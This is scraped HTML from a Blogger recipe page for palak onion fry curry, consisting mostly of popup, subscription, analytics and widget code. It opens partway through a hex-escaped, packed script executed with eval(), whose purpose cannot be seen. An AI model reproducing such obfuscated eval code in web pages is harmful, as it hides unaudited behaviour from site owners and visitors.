5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->
<style>
.email-subscription-overlay {display: flex;align-items: center;justify-content: center;position: fixed;top: 0;left: 0;width: 100%;height: 100vh;background: rgba(0, 0, 0, 0);z-index: -100;transition: all 400ms;}
.email-subscription-overlay.active {background: rgba(0, 0, 0, 0.9);z-index: 200;}
.email-subscription-container {background: #fff;padding: 32px;text-align: center;display: flex;box-shadow: 0 2px 12px 3px rgba(0, 0, 0, 0.3);border-radius: 8px;transform: translateY(-200px);opacity: 0;transition: all 200ms;}
.email-subscription-overlay.active .email-subscription-container {transform: translateY(0);opacity: 1;}
.email-subscription-container form {display: flex;flex-direction: column;margin-top: 32px;}
.email-subscription-overlay .email-close-btn {top: 24px;right: 24px;position: fixed;font-size: 50px;font-weight: 600;color:#eee;background: none;border: none;cursor: pointer;pointer-events: none;transition: all 400ms;opacity: 0;}
.email-subscription-overlay.active .email-close-btn {opacity: 1;pointer-events: auto;}
.email-subscription-container img {width: 300px;object-fit: contain;}
.email-subscription-container h2 {font-size: 35px;text-transform: uppercase;margin-bottom: 15px;margin-top: 12px;color: #0a0908;}
.email-subscription-container p {margin-top: 10px;font-weight: bold;color: #1d3557;font-size:16px;}
.email-subscription-container .text-content {padding: 48px;}
.email-subscription-container form .email-input-field {margin-bottom: 16px;padding: 12px 24px;font-size: 16px;border: 1px solid #777;}
.email-subscription-container form .email-submit-btn {background: #f50057;border: none;font-weight: 600;font-size: 20px;color: #fff;padding: 10px 60px; cursor: pointer;text-transform: uppercase;transition: all 400ms;}
.email-subscription-container form .email-submit-btn:hover {background: #069b7a;}
@media (max-width: 800px) {.email-subscription-container {flex-direction: column;width: 400px;align-items: center;}.email-subscription-container .text-content {padding: 0;width: 100%;}}
@media (max-width: 500px) {.email-subscription-container {width: 75%;}}

#mc_embed_signup div.mce_inline_error {margin: 0 0 1em 0;z-index: 1;color: #000;}
#mc_embed_signup div.mce_inline_error {padding: 5px 10px;font-weight: bold;background-color: white;}
.response {font-weight: 600;color: black;margin: -5px 0 5px 0;}
  </style>
<!-- Email Subscription Popup-->
<div class='email-subscription-overlay'>
<button class='email-close-btn'>&#215;</button>
<div class='email-subscription-container'>
<img alt='email-signup-form-Image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9TPAOsLb2-sDqk1TUCfkg_Qj2vnK9KnDPPEd94_TKlHtTw6iVhMMwIG7NjdQYseYXG4cCsdNKhkM7zEEe9qwrORpFvQ54cgqDViw7SSXEVFraofdZItMXStgo_2z_LJCXEebwopU0Pf7FWPAlaBkuxjibbvn8zmTLZZ9X81LYFsqUZU4eIjSs6MHJFw/s1600/undraw_Opened_re_i38e%20%281%29.png'/>
<div class='text-content'>
<h2>Subscribe</h2>
<p>Techyleaf for Latest SEO Updates</p>
<div class='container'>
<div id='mc_embed_signup'>
<form action='https://easyvegrecipes.us17.list-manage.com/subscribe/post?u=9cbce015d9627ae98d3e63a7e&id=41dd9e49fb&f_id=00f95be0f0' class='validate' id='mc-embedded-subscribe-form' method='post' name='mc-embedded-subscribe-form' target='_blank'>
<div id='mc_embed_signup_scroll'><div class='mc-field-group'><input class='email-input-field required email' id='mce-EMAIL' name='EMAIL' placeholder='Your Email Address' type='email' value=''/></div>
<div class='clear' id='mce-responses'><div class='response' id='mce-error-response' style='display:none'></div><div class='response' id='mce-success-response' style='display:none'></div>
</div><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div aria-hidden='true' style='position: absolute; left: -5000px;'><input name='b_ac52e8b1ce2a06907e0091d7c_63bf572981' tabindex='-1' type='text' value=''/></div>
<div class='clear'><input class='email-submit-btn subscribe' id='mc-embedded-subscribe' name='subscribe' type='submit' value='Subscribe'/></div>
</div></form></div>
<script src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js' type='text/javascript'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='NAME';ftypes[1]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
</div></div></div></div>
<script>
    const emailSubscriptionOverlay = document.querySelector(".email-subscription-overlay");
const emailCloseButton = document.querySelector(".email-close-btn");

setTimeout(() => {
    if (!localStorage.getItem('popupClosed')) {
        emailSubscriptionOverlay.classList.add("active");
        localStorage.setItem('popupClosed', 'true');
    }
}, 3000);

emailCloseButton.addEventListener("click", () => {
    emailSubscriptionOverlay.classList.remove("active");
});
  </script>



@media (max-width: 500px) {.email-subscription-container {width: 75%;}}



  
  <style>
  /* Popup Subscribe Button Designed By Key2blogging */
  .YT-subscribe {position: fixed;left: 35px;bottom: 20px;background-color: #ececec;padding: 12px 12px 12px 12px;border-radius: 10px 10px 0px 0px;display: flex;align-items: center;max-width: 320px;
  min-width: 280px;height: auto;color: #000000;overflow: hidden;z-index: 100;border-bottom: 4px solid #ff3b00;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;}
  .YT-subscribe .YT-subscribe-close { position: absolute; top: 4px; right: 8px; } 
  .YT-subscribe .YT-subscribe-close svg { width: 22px; height: 22px; fill: #000; } 
  .YT-subscribe .YT-subscribe-img { width: 70px; height: 50px; } 
  .YT-subscribe .YT-subscribe-img img { display: flex; align-items: center; justify-content: center; width: 50px; } 
  .YT-subscribe .YT-subscribe-content { width: calc(100% - 70px); padding-left: 1px; } 
  .YT-subscribe .YT-subscribe-content a { display: block; color: inherit; } 
  .Subscribe_btn {font-weight: 600;font-size: 12px;display: flex;align-items: center;justify-content: center;width: 120px;height: 30px;padding: 5px 6px;background-color: #e4393c;border-radius: 4px;
   color: #fff;margin-top: 12px;bottom: 0;right: 0;flex-wrap: wrap;flex-direction: row;align-content: center;}
  .YT-subscribe .YT-subscribe-content .YT-title { display: block; font-weight: 700; font-size: 13px; text-align: left; padding-left: 12px }
  .YT-subscribe .Subscribe_btn a { display: block; color: inherit; color:#fff; } 
  .YT-subscribe .YT-subscribe-content .YT-desc { display: block; font-size: 10px; margin-top: 5px; color: #000; text-align: left;padding-left: 12px; line-height: normal; font-weight: 500; }
  .YT-btn-text{margin-left:9px}
  </style>
<div class='YT-subscribe' id='YT-btn'>
<div class='YT-subscribe-close' onclick='document.getElementById("YT-btn").style.display="none"'><svg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z'></path></svg></div>
<div class='YT-subscribe-img'><img alt='Youtube Channel Image' src='https://www.pngarts.com/files/9/Vector-YouTube-Logo-PNG-Free-Download.png'/>
</div>
<div class='YT-subscribe-content'>
<span class='YT-title'>easyvegrecipes</span>
<span class='YT-desc'>Subscribe To watch more recipes</span>
</div>
<div class='Subscribe_btn'>
<a href='https://www.youtube.com/channel/UCMelP1merInv9hB0HMI_N8Q?sub_confirmation=true' target='_blank'>
<span class='YT-btn-text'>Subscribe</span></a>
</div></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-TW4XD3FR' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PhUOwgvKoQsm8Bya9n75Dq5Ajlw:1768768188409';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d269586448263956946','//www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html','269586448263956946');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '269586448263956946', 'title': 'E.A.T. easyvegrecipes ', 'url': 'https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html', 'canonicalUrl': 'https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html', 'homepageUrl': 'https://www.easyvegrecipes.com/', 'searchUrl': 'https://www.easyvegrecipes.com/search', 'canonicalHomepageUrl': 'https://www.easyvegrecipes.com/', 'blogspotFaviconUrl': 'https://www.easyvegrecipes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-104588D112', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E.A.T. easyvegrecipes  - Atom\x22 href\x3d\x22https://www.easyvegrecipes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22E.A.T. easyvegrecipes  - RSS\x22 href\x3d\x22https://www.easyvegrecipes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E.A.T. easyvegrecipes  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/269586448263956946/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22E.A.T. easyvegrecipes  - Atom\x22 href\x3d\x22https://www.easyvegrecipes.com/feeds/2021505085376580407/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6167216649768277', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2021505085376580407', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s72-c/PalakOnionFry.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg', 'pageName': 'palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)', 'pageTitle': 'E.A.T. easyvegrecipes : palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)', 'metaDescription': 'Palak or spinach and onion curry is an easy curry for roti. Palak onion fry is an Indian vegetarian dish obviously made with palak and onion.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'palak Onion Fry Curry Recipe | How to make Palak Onion Fry Curry | (side dish for rice roti)', 'description': 'Palak or spinach and onion curry is an easy curry for roti. Palak onion fry is an Indian vegetarian dish obviously made with palak and onion.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGuZLYnU78lMvRpr3hK9L9QDMUD8d164MBaQgtJYM17fadWB5ey_0nEunC2zvUqvuCzIVdqvUzaVoO5hQ0pWNgdG5_sEmUCjXvgsVf_CdBfBo98RDXRyv58FAHVEGkpy0xHSMJqWSIBvrRN3M2IvcUweslBlKiCSK5YpKiq0OBfJGoz75XKY3pzwAw8SM/s1600/PalakOnionFry.jpg', 'url': 'https://www.easyvegrecipes.com/2024/05/pala-onion-fry-curry.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2021505085376580407}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'main', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'main', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar1', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'sidebar1', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML46', 'sidebar1', document.getElementById('HTML46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (B)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_5w5onp91kc6xRnaEI6TGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768768189934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", 